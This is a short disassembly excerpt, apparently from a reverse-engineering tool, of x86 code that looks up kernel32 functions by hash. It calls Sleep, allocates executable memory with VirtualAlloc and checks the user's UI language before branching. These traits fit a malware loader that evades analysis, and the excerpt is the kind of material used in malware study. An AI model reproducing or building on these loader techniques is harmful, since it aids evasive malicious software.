 ; Attributes: noreturn
public start
start proc near
xor eax, eax
mov eax, 1D4C0h
push eax
mov eax, 0DB2D49B0h
push eax
call return_kernel32_dll_base_address
push eax
call search_for_function_by_name_hash
pop edx
pop edx
call eax ; sleep
xor edx, edx
push 40h
push 1000h
push 400h
push edx
mov eax, 91AFCA54h
push eax
call return_kernel32_dll_base_address
push eax
call search_for_function_by_name_hash
pop edx
pop edx
call eax ; call virtualalloc
push eax ; key buffer
mov eax, 7BBDC500h
push eax
call return_kernel32_dll_base_address
push eax
call search_for_function_by_name_hash
pop edx
pop edx
call eax ; call GetUserDefaultUILanguage
cmp al, 0
jnz loc_401458